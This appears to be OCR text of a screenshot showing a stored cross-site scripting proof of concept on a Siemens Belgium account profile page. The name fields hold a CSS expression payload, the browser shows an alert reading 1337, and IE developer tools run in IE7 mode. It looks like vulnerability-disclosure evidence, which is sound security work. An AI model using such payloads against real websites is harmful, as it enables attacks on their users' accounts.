 https://secure.siemens-home.be/fr/Default.aspx?SiteMapId=392584
secure.siemens-home.be
SIEMENS
Mon profil
Belgique Nederlands Contact Où acheter ? Services Plan du site Rech.
Vous êtes ici : Accueil Mon compte Mon profil
Mes informations personnelles
Bienvenue M.
Mon compte (accueil)
Mes avantages
Mes produits
Mon profil
Données personnelles
Titre * M.
Prénom * <% a
Nom * style='a: expression(alert(1337))' >
Date de naissance Jour Mois Année
Nombre de personne dans votre famille Merci de choisir
Mettre à jour
La ligne info consommateurs
Nos conseillers répondent à toutes vos questions
sur le fonctionnement et l'utilisation des appareils
ns. Avant et après l'achat.
8h00 à 17h30.
Vos identifiants
Données personnelles
E-mail et newsletter (autorisations)
Message from webpage X
1337
OK
File Find Disable View Images Cache Tools Validate Browser Mode: IE10 Document Mode: IE7 standards
HTML CSS Console Script Profiler Network
Style Trace Styles Layout Attributes
Loading...